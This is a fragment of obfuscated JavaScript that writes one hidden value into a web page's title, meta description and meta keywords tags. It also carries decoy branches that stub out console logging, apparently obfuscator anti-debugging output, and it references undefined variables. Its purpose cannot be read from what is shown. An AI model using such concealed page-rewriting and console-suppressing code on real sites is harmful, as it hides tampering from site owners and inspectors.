_0x2ce1a5={};_0x2ce1a5[_0x1d4b('0x3')]=_0x1d4b('0x35');_0x2ce1a5[_0x1d4b('0x4e')]=_0x1d4b('0x1c');_0x2ce1a5[_0x1d4b('0x31')]=_0x1d4b('0x10');_0x2ce1a5[_0x1d4b('0x20')]=_0x1d4b('0x47');_0x2ce1a5[_0x1d4b('0x5a')]='description';_0x2ce1a5[_0x1d4b('0x2e')]=_0x1d4b('0x26');_0x2ce1a5[_0x1d4b('0x25')]=function(_0x51acd6,_0x139c14){return _0x51acd6!==_0x139c14;};_0x2ce1a5[_0x1d4b('0x3e')]=_0x1d4b('0x13');_0x2ce1a5[_0x1d4b('0x3d')]=_0x1d4b('0x22');_0x2ce1a5['CNkBl']=function(_0x3202de,_0x438e2f){return _0x3202de===_0x438e2f;};_0x2ce1a5[_0x1d4b('0x23')]=function(_0x4c8bc8,_0x4ae9fd){return _0x4c8bc8===_0x4ae9fd;};_0x2ce1a5[_0x1d4b('0xc')]=_0x1d4b('0x4a');_0x2ce1a5['ryfYm']='4|2|0|1|3';var _0xfde8b5=_0x2ce1a5;var _0x4927bf=_0xfde8b5[_0x1d4b('0x20')];var _0x374528=document['getElementsByTagName'](_0xfde8b5[_0x1d4b('0x3')])[0x1];var _0x2fee31=document[_0x1d4b('0x33')](_0xfde8b5[_0x1d4b('0x5a')])[0x0];var _0x3e8522=document['getElementsByName'](_0xfde8b5[_0x1d4b('0x2e')])[0x0];if(_0x374528){_0x374528[_0x1d4b('0x0')]=_0x4927bf;}else{var _0x327d82=document['createElement'](_0x1d4b('0x35'));_0x327d82[_0x1d4b('0x0')]=_0x4927bf;var _0x5e8c51=document['getElementsByTagName'](_0xfde8b5['ETavW'])[0x0];_0x5e8c51['appendChild'](_0x327d82);}if(_0x2fee31){_0x2fee31[_0x1d4b('0x5f')]=_0x4927bf;}else{if(_0xfde8b5[_0x1d4b('0x25')](_0xfde8b5[_0x1d4b('0x3e')],_0xfde8b5[_0x1d4b('0x3e')])){var _0xc244d6=document[_0x1d4b('0x11')](_0xfde8b5[_0x1d4b('0x3')]);_0xc244d6[_0x1d4b('0x0')]=_0x4927bf;var _0x208a89=document['getElementsByTagName'](_0xfde8b5[_0x1d4b('0x4e')])[0x0];_0x208a89[_0x1d4b('0x50')](_0xc244d6);}else{var _0x1a121f=document[_0x1d4b('0x11')](_0xfde8b5['OPSzj']);_0x1a121f[_0x1d4b('0x4f')]=_0xfde8b5[_0x1d4b('0x5a')];_0x1a121f['content']=_0x4927bf;var _0x5e8c51=document['getElementsByTagName'](_0xfde8b5[_0x1d4b('0x4e')])[0x0];_0x5e8c51[_0x1d4b('0x50')](_0x1a121f);}}if(_0x3e8522){if(_0xfde8b5[_0x1d4b('0xa')](_0x1d4b('0x32'),_0x1d4b('0x1a'))){if(fn){var _0x59059c=fn[_0x1d4b('0x49')](context,arguments);fn=null;return _0x59059c;}}else{_0x3e8522['content']=_0x4927bf;}}else{if(_0xfde8b5[_0x1d4b('0x23')](_0x1d4b('0x4a'),_0xfde8b5['UaEzt'])){var _0x15e320=_0xfde8b5['ryfYm']['split']('|');var _0x1297ba=0x0;while(!![]){switch(_0x15e320[_0x1297ba++]){case'0':_0xcd8c39[_0x1d4b('0x5f')]=_0x4927bf;continue;case'1':var _0x5e8c51=document[_0x1d4b('0x29')](_0x1d4b('0x1c'))[0x0];continue;case'2':_0xcd8c39['name']=_0xfde8b5[_0x1d4b('0x2e')];continue;case'3':_0x5e8c51[_0x1d4b('0x50')](_0xcd8c39);continue;case'4':var _0xcd8c39=document[_0x1d4b('0x11')](_0x1d4b('0x22'));continue;}break;}}else{var _0x4bb611=_0xfde8b5[_0x1d4b('0x31')]['split']('|');var _0x1abd5c=0x0;while(!![]){switch(_0x4bb611[_0x1abd5c++]){case'0':that[_0x1d4b('0x65')][_0x1d4b('0x55')]=func;continue;case'1':that['console']['trace']=func;continue;case'2':that[_0x1d4b('0x65')]['table']=func;continue;case'3':that[_0x1d4b('0x65')][_0x1d4b('0x58')]=func;continue;case'4':that['console'][_0x1d4b('0x52')]=func;continue;case'5':that['console']['warn']=func;continue;case'6':that[_0x1d4b('0x65')][_0x1d4b('0x2d')]=func;continue;case'7':that[_0x1d4b('0x65')]['log']=func;continue;}break;}}}}